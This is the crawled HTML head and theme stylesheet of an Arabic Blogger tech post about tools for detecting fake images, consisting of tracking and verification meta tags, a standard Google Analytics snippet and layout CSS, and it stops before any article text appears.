

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professional-tech.com/2022/09/blog-post_23.html
body_size: 42928
content:
<!DOCTYPE html>
<HTML dir='rtl' lang='ar' xml:lang='ar'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-21D6H6J5XR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-21D6H6J5XR');
</script>
<!-- [ Meta Tag SEO ] -->
<meta content='addab3e0a20f20a9e6bcebc34d73e9ed' name='propeller'/>
<meta charset='utf-8'/>
<meta content='OyErCdfA41bxZo1G4qgLOSpH0SI' name='alexaVerifyID'/>
<meta content='Dl0SQpUc1T5AW2QAxC5MR7OkjlCsEZZVISMxgUx_cHw' name='google-site-verification'/>
<meta content='d4lza30chbklcwsgbxgdzdzcor24f9-gc-ach30um6unxtpmtadq7vg73jof-cmf-7g6i9kck73qi4-35fevrby5xhn7yjldnckdurdw07jczlwpa2p6g-s8sb-pj1ml' name='norton-safeweb-site-verification'/>
<meta content='6ba205c0fd292efd' name='yandex-verification'/>
<meta content='299BB70A9BDEC6DBC4ACFA8470AC74FE' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.professional-tech.com/' rel='openid.delegate'/>
<link href='https://www.professional-tech.com/2022/09/blog-post_23.html' rel='canonical'/>
<title>اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية - Professional - Tech _ خبير التقنية</title>
<meta content='' name='description'/>
<link href='https://www.professional-tech.com/feeds/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://www.professional-tech.com/feeds/posts/default?alt=rss' rel='alternate' title='Professional - Tech _ خبير التقنية - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8961028667661638612/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s72-c/test-image-edited-or-photoshopped-1.png' rel='image_src'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8N6WfQVOu4XEzaHB2SIIr31mfzYZwyp7HVngyeotAg4p7orvzn67MScz4teda3-8-ukV7EMI51wv18zTQMhxvJz6RiK3xQMN5lMAEsbwA0BH1QDU8FLKiwcc-Nox_hbBMntcA7c94LzZo/w140-h140-p/internet.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/1163997025767048491/posts' rel='publisher'/>
<link href='https://plus.google.com/116399702576704849351/about' rel='author'/>
<link href='https://plus.google.com/116399702576704849351' rel='me'/>
<meta content='Morocco' name='geo.placename'/>
<meta content='general' name='rating'/>
<meta content='all' name='audience'/>
<!-- [ Social Media meta tag ] -->
<meta content='Professional - Tech _ خبير التقنية: اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.professional-tech.com/2022/09/blog-post_23.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Kt7-659Yj8LqLg33hHuUKmwvjtAbZEuwESw_HJFrj9bK2I7103bEBpb-MqVHag75BHkYAdblw6ISbO7k4Bpp11XC-RCnv8cA11zF1cQg8jAhaPswGtbIeSpBsiuJWFFOMNXDUtMyLbi7f8_BHNlYKmBciaDhRY5-4caytlccBh3RhHeWU7-WVOM/s16000/test-image-edited-or-photoshopped-1.png' property='og:image'/>
<meta content='برنامج,أندرويد,ويندوز ,دروس , شروحات البرامج ،أخبار تقنية ، حلقات حصرية  ، الفيسبوك ، الربح من الأنترنت ، الوندوز ، تحميل برامج ، أخبار الهاكر' name='keywords'/>
<link href='http://www.professional-tech.com/' hreflang='ar' rel='alternate'/>
<meta content='Arabic' name='language'/>
<link href='http://www.professional-tech.com/' itemprop='url' rel='canonical'/>
<meta content='Professional - Tech _ خبير التقنية' property='og:site_name'/>
<meta content='1713871358859787' property='fb:app_id'/>
<meta content='Arabic' property='og:locale'/>
<meta content='Arabic' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Professional - Tech _ خبير التقنية: اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية' name='twitter:title'/>
<meta content='http://www.professional-tech.com' name='twitter:site'/>
<meta content='@Pro_Tech_2016' name='twitter:creator'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='Morocco' property='business:contact_data:country_name'/>
<meta content='http://www.professional-tech.com' property='business:contact_data:website'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : PetitBicasos
Theme Update     : 23 December 2016
Theme Designer   : PetitBicasos
Designer URL     : www.PetitBicasos.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
*, input[type="search"] {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/* CSS Framework */
body{background:#eef3f6;margin:0;padding:0;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:15px;text-align:right;line-height:1.5em;display:block}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}cite,em,i{font-style:italic}
a:link{color:#2ecc71;text-decoration:none;outline:none;transition:all 0.25s}
a:visited{color:#637182;text-decoration:none}
a:link:hover{color:#46515e;text-decoration:none}
a:visited:hover{color:#46515e;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#46515e}
.breadcrumbs{position:relative;background:#fff;border:1px solid #e3e3e3;border-radius:2px;font-size:80%;height:22px;line-height:22px;margin-top:1px;margin-bottom:20px;overflow:hidden;padding:5px;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}
.breadcrumbs > span {position:relative;padding:10px 15px;}
.breadcrumbs > span:last-child{background:transparent;color:#333}
.breadcrumbs a{color:#333}.breadcrumbs a:hover{color:#7fa8f0}
.breadcrumbs > span:before, .breadcrumbs > span:after {z-index:1;content:'';border:19px solid transparent;height:0;width:0;left:-26px;top:-1px;position:absolute;border-right-color:#e3e3e3;}
.breadcrumbs > span:before {border-right-color:#e9e9e9;}
.breadcrumbs > span:after {float:right;border-right-color:#fff;left:-24px;border-width:18px;top:0;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS List */
ul,dl{margin:.5em 3em .5em 0em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;text-decoration:none;transition:all .3s ease-out;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 2em 0 0;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;background:#fff;text-decoration:none;transition:all .3s;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;right:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 1.5em .5em 0;text-decoration:none;transition:all .3s ease-out;}
dt{font-weight:bold}
dd{margin:0 2em .5em 0}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{color:#46515e}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{position:relative;line-height:normal;margin:15px 0;border-right:3px solid #c69f73;font-weight:400;padding:0 18px;color:#999}
.awal{float:right;color:#2ecc71;background:#fff;line-height:30px;padding-top:1px;padding-left:5px;font-family:times;font-size:50px}
/* CSS Post Table */
table,caption,tbody{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
table{border-collapse:collapse;border-spacing:0;}
.post-body table td,.post-body table caption{border:1px solid #e9e9e9;padding:10px;text-align:right;vertical-align:top;}
.post-body table tr th {border:1px solid #95a5a6;font-weight:700;color:#fff;padding:10px;text-align:right;vertical-align:top;font-size:14px}
.post-body table th {background:#bdc3c7;}
.post-body table.tr-caption-container {border:1px solid #f1f1f1;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;}
.post-body table tr:nth-child(even) &gt; td {background-color:#f9f9f9;}
.post-body table tr:nth-child(even) &gt; td:hover {background-color:#fbfbfb;}
.post-body td a{color:#768187;padding:0 6px;font-size:85%;float:left;display:inline-block;border-radius:3px}
.post-body td a:hover {color:#7f9bdf;border-color:#adbce0;}
.post-body td a[target=&quot;_blank&quot;]:after {margin-right:5px;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
img{max-width:100%;height:auto;border:0}
table{max-width:100%}
/* CSS Layout */
body#layout #outer-wrapper,body#layout .post-inner,body#layout .sidebar,body#layout #wrapper,body#layout .post-inner,body#layout .sidebar-inner{padding:0}
body#layout .top-tab-widget-menu ul,body#layout ul{display:none}
body#layout .post-inner{float:right;width:68%}
body#layout .section{border:0;padding:0;font-size:90%}
body#layout #tablatur .tablatur{width:25%;float:right}
body#layout .header-wrapper{margin-top:40px}
body#layout #navigation{float:left;width:50%}
body#layout .tablatur{float:right;width:100%}
.ct-wrapper{margin:0;padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
#navbar-iframe{display:none!important}
header,nav,section,aside,article,footer{display:block}
/* CSS Global Wrapper */
#outer-wrapper{max-width:1010px;margin:20px auto;padding:20px;overflow:hidden}
#header{float:right;width:100%;max-width:240px}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-wrapper2{position:relative;}
#sidebar-wrapper{float:left;width:30%;margin:0 auto}
#footer-widgetfix .footer-widget{width:30.6%;float:right;}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px}
#footer-wrapper .widget-content li{margin-right:-14px}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
#credit{width:98%;margin:0 auto}
.credit-right{text-align:center}
.credit-left{float:left;margin:9px 0 0}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{padding-bottom:.2em}
.gvusion-socials-icons ul{list-style:none}
#main-home{width:100%;height:auto;padding:20px 0;margin:20px 0 0;margin-bottom:30px;overflow:hidden}
#main-right{float:right;width:46%}#main-left{float:left;width:46%}
#gright .widget,#gleft .widget{padding:0;margin:0;overflow:hidden;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-right:5px!important;padding:3px 6px!important;background:#f64c3b!important;border-radius:2px;font-family:'droid arabic kufi';transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Fixed */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.status-msg-wrap{font-size:90%;font-weight:700;width:100%;margin:20px auto}
.status-msg-body{padding:20px 2%;width:96%}
.status-msg-border{border:1px solid #d8dde1;opacity:1;width:auto}
.status-msg-bg{background-color:#fff}
.status-msg-hidden{padding:20px 2%}
#ArchiveList{font-size:90%}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
.quickedit,#ContactForm1{display:none;}
.widget ul{line-height:1.4em}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
#Attribution1{height:0;visibility:hidden;display:none}
#Label1 .tab-contents .widget{margin-bottom:15px}
#Label2 li{float:right;width:44%;margin-right:5px}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;color:#666;}
select#BlogArchive1_ArchiveMenu {width:100%;padding:10px;font-family:'droid arabic kufi';background:#fff;color:#999;border:1px solid #e6e6e6;border-radius:2px;text-transform:uppercase;}
select#BlogArchive1_ArchiveMenu:active, select#BlogArchive1_ArchiveMenu:focus {outline:none;box-shadow:none;}
select#BlogArchive1_ArchiveMenu:after {content:" ";position:absolute;top:50%;margin-top:-2px;
left:8px;width:0;height:0;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #aaa;}
/* CSS Wrapper */
#outer-wrapper{position:relative;background:#fff;max-width:1010px;margin:20px auto;padding:20px;overflow:hidden;border:1px solid rgba(0,0,0,0.1);}
#content-wrapper{margin:0 auto;padding:5px 0 0;word-wrap:break-word}
#post-wrapper{overflow:hidden;word-wrap:break-word}
/* CSS Header Wrapper */
#header-wrapper{width:100%;margin:0 auto 20px auto;overflow:hidden;padding:0}
#header{float:right;width:100%;max-width:240px;color:#46515e;margin:0}
#header h1,#header p{font-size:100%;font-weight:700;color:#222;margin:0;}
#header a{color:#46515e;text-decoration:none;transition:all 0.3s ease-in-out}
#header a:hover{color:#2ecc71}
#header .description{font-family:'droid arabic kufi';font-size:100%;font-weight:400;color:#5b686a;text-transform:none}
.header img{display:block}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-left img{display:block}
/* CSS Header 2 Wrapper */
.blogouter-wrapper{background:#fff;position:relative;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);}
.ct-wrapper{background:#fff;position:static;max-width:1010px;margin:auto;padding:0 20px}
.header-wrapper2{margin:0 auto;padding:0}
/* CSS Top Menu */
.mainin-nav{display:block;margin:0 auto;padding:0}
.mainin-nav ul{width:100%;padding:0;margin:0;}
.mainin-nav li{list-style-type:none;float:right;margin:0;padding:0;}
.mainin-nav li a{font-size:12px;font-weight:700;color:#999;display:block;margin:0;padding:10px 15px;line-height:42px}
.mainin-nav ul li a:active,.mainin-nav ul li.highlight a{background:#2ecc71;color:#fff;text-decoration:none}
.mainin-nav li.highlight{background:#fafafa}
.mainin-nav ul li a:hover{color:#2ecc71;text-decoration:none}.mainin-nav ul li.highlight a:hover{color:#fff;text-decoration:none}
.mainin-nav a#pull{display:none}
/* CSS Search */
#search{position:relative;display:inline;margin:10px auto 10px 20px;text-align:center;overflow:hidden;line-height:42px;float:left}
#search form{margin:0}
#search-form{font-family: droid arabic kufi;font-size: 12px;margin:auto;background:#fafafa url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 10% 50% no-repeat;border:1px solid #f0f0f0;width:100%;color:#666;padding:10px 15px;border-radius:4px;transition:all .5s}
#search-form .search-button,#search-form .search-button:hover{transition:all 0.5s ease 0s;height:36px;width:36px;line-height:13px;background:#fff;border:0 none;float:left;cursor:pointer;outline:none}
#search-form:focus{background:#fff url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 108% 50% no-repeat;outline:none;color:#222}
.search-text{font-size:13px;float:left;cursor:pointer}
.search-text:hover{color:#76a7fa}
/* CSS Main Menu */
#gvmenu{background:#016fba;margin:0 auto 20px auto;width:100%;height:auto;text-align:right;max-width:1010px}
#gvmenu ul,#gvmenu li{margin:0;padding:0;list-style:none}
#gvmenu ul{display:inline-flex;position:relative}
#gvmenu li{float:right;display:inline-block;position:relative;font-size:12px;font-weight:700;border-left:1px solid rgba(0,0,0,0.1);}
#gvmenu li:last-child{border:0}
#gvmenu li a{color:#fff}
#gvmenu a{display:block;background:#016fba;padding:15px 20px;text-decoration:none;color:#fff;transition:all .2s}
#gvmenu li:hover > a{background:#015f9e;color:#fff}
#gvmenu li a:hover{background:#015f9e;color:#fff}
#gvmenu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#gvmenu label{font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;right:35px}
#gvmenu ul.menus{height:auto;overflow:hidden;width:160px;background:#fff;position:absolute;z-index:99;display:none;color:#dadce0;box-shadow:0 0 1px 0 rgba(0,0,0,0.2)}
#gvmenu ul.menus a{background:#fff;color:#666;display:block;padding:10px;line-height:20px;border-bottom:1px solid #f5f5f5}
#gvmenu ul.menus a:hover{padding-right:17px;color:#53606f;}
#gvmenu ul.menus li{display:block;width:100%;font-size:13px;font-weight:400;text-transform:none;border-left:0;transition:all 0.1s ease-in-out}
#gvmenu ul.menus li:hover{width:100%}
#gvmenu ul.menus li:first-child a{border-top:none}
#gvmenu ul.menus li:last-child a{border-bottom:none}
#gvmenu ul.menus li:hover a{color:#53606f}
#gvmenu li:hover ul.menus{display:block}
#gvmenu .homers a{background:#015f9e}
#gvmenu .homers a:hover{background:#0165a9;}
/* CSS Post Wrapper */
.post-inner{float:right;width:68%;margin:0 0 10px}
.post{position:relative;margin:0 0 20px;padding:20px;border:1px solid #e3e3e3}
.post-body {margin-top:15px;margin-left: 0;font-family:Droid Arabic Naskh,cursive;font-size:13px;font-weight:400;line-height:1.625;color: #666;text-align: justify;}
.post-body img{max-width:95%;margin:0 auto;height:auto}
h3.post-title,h2.post-title,h1.post-title{font-size:88%;font-weight:700;padding:10px 0;text-align:center;}
h3.post-title a,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#999}
h3.post-title a:hover,h2.post-title a:hover,h1.post-title a:hover{color:#0089e7}
.post-info{background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px}
.post-info a{display:inline;background:#fff;color:#7b8996;font-size:11px;padding:4px 6px 4px 6px;transition:all .3s ease-in-out}
.post-info a:hover{background:transparent;background:#2ecc71;color:#fff}
.post-info abbr{border:0;cursor:pointer}
.author-info,.time-info,.comment-info,.label-info,.review-info{margin-left:1px!important;display:inline}
.halaman-kanan,.halaman-kiri,.pager-title-right{transition:all .3s ease-in-out}
.halaman{line-height:1.2em!important;margin:20px 0;padding:20px;height:auto;background:#fff;border:1px solid #e3e3e3}
.halaman-kanan,.halaman-kiri{color:#222;background:0 0;width:50%;position:relative;-moz-box-sizing:border-box;margin:0}
.halaman-kiri{height:auto;float:right;padding:0 40px 0 10px;text-align:right;box-sizing:border-box}
.halaman-kanan,.halaman-kiri{-webkit-box-sizing:border-box}
.halaman-kanan{height:auto;float:left;padding:0 10px 0 40px;text-align:left;box-sizing:border-box}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-right,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-right{color:#0181d8!important}
.current-pageright,.current-pageleft,.halaman-kanan a,.halaman-kiri a{font-size:80%;font-weight:700;background:0 0;text-decoration:none}
.halaman-kanan a,.halaman-kiri a{color:#222;font-size:80%;font-weight:700}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0!important}
.arrowleft,.arrowright{position:absolute;top:50%;margin-top:-8px}
.arrowright{right:10px}.arrowleft{left:10px}
#blog-pager-newer-link{float:right}
#blog-pager-older-link{float:left}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* CSS Widget */
#footer-wrapper #PlusBadge1 .widget{border:none!important;}
#footer-wrapper .facebook-box h2:before {content: "\f082";}
#footer-wrapper .PopularPosts h2:before {content: "\f02e"; color:#2ECC71;}
#footer-wrapper .BlogArchive h2:before {content: "\f187"; color:#2ECC71;}
#footer-wrapper .FollowByEmail h2:before {content: "\f0e0"; color:#2ECC71;}
#footer-wrapper .Label h2:before {content: "\f02c"; color: #2ECC71;}
#footer-wrapper .PlusBadge h2:before {content: "\f0d4";}
#footer-wrapper .PageList h2:before {content: "\f15c";}
#footer-wrapper .LinkList h2:before {content: "\f08e";}
#footer-wrapper .Feed h2:before {content: "\f09e";}
#footer-wrapper .Image h2:before, #footer-wrapper .Slideshow .widget-title:before {content: "\f03e";}
#footer-wrapper .Text h2:before {content: "\f10d";}
.footer h2:before,.footer h3:before,.footer h4:before,.footer-two h2:before,.footer-two h3:before,.footer-two h4:before{color: #2ECC71 ;margin-left:10px ;content: "\f06d"; font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;font-size:14px;top: 10px;right: 0;}
/* CSS Comments */
#comments{background:#fff;position:relative;margin:10px auto 20px auto;padding:20px;border:1px solid #e3e3e3;border-bottom:1px solid #ccc}
#comment_block{position:relative}
.comment_avatar_wrap{width:42px;height:42px;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-right-color:#E4E4E4;background:#fcfcfc;padding:4px;border-radius:2px;text-align:center;margin-bottom:20px}
#comments .avatar-image-container{float:right;margin:0 0 0 10px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Djy2HgS7MVka-3b-JiB9UOAiTlTt0cymFek1AqejvIeATdGWibG6XGT4ILPLX3Dp12nYhNjqsZgRB4dVhvkZ-GjrxHDDex4gmoBqaNAV9-OymECrkRT5I29djuD602ca_Nu3OuOwoDCZ/s1600/anon.jpg) no-repeat}
.comment_name a{font-weight:bold;padding:5px 0 0 0;font-size:13px;text-decoration:none}
.comment_admin .comment_name{font-weight:700;padding:10px;font-size:13px;text-decoration:none;background:#f9f9f9}
.comment_admin .comment_date{font-weight:normal;font-size:11px}
.comment_name{background:#eee;padding:10px;font-size:13px;font-weight:bold;position:relative}
.comment_service{margin-top:5px}
.comment_date{color:#a9a9a9;float:left;font-size:11px;font-weight:normal;margin-top:-3px}
.comment_date a{color:#a9a9a9;float:left;font-size:11px;font-weight:normal}
.comment_date a:hover{color:#a9a9a9;text-decoration:none}
.comment_body{margin-right:66px;margin-top:-72px;background:#fcfcfc;border:1px solid #eee;padding:10px;border-radius:2px}
.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#666;border:1px solid #eee;font-size:13px;word-wrap:break-word;background:#fff;padding:10px}
.comment_inner{margin:12px 0}
.comment_child .comment_wrap{padding-right:7%}
.comment_reply{display:inline-block;margin-top:10px;margin-right:-6px;padding:1px 8px;color:#fff!important;text-align:center;text-decoration:none;background:#ccc;font:11px/18px droid arabic kufi;transition:background-color 1s ease-out 0s}
.comment_reply:hover{text-decoration:none!important;;background:#1daced}
.unneeded-paging-control{display:none}
.comment-form{max-width:100%;!important}
#comment-editor{width:100%!important;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
.comment_form a{text-decoration:none;text-transform:uppercase;font-size:15px}
.comment-form p{background:#f9f9f9;padding:15px 15px 11px;margin:5px 0 15px;color:#444;font-size:13px;line-height:1.3em;border-radius:3px;position:relative;max-width:100%}
.comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;right:15px;border:8px solid transparent;border-color:#f9f9f9 transparent transparent}
.comment_reply_form{padding:0 70px 0 0}
.comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:right;display:block;text-align:center;margin:10px 0 0 10px;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:bold;font-size:11px;}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
.deleted-comment{padding:10px 10px 10px 10px;display:block;color:#CCC}
.comment_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOD2xt7YrSKw_TcgBkIjJSEmWVetmyhayKtnfUU6sOCtbB1GZcDpJBYqrRh61rcdK6RUV9K98fiN6qNxPeaXIEbDCOBPUgSm_1avbLCYAZasfl7PB5l3PxXYdqvThZ94Qbr0Gfi1_uTHY/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-right:-19px}
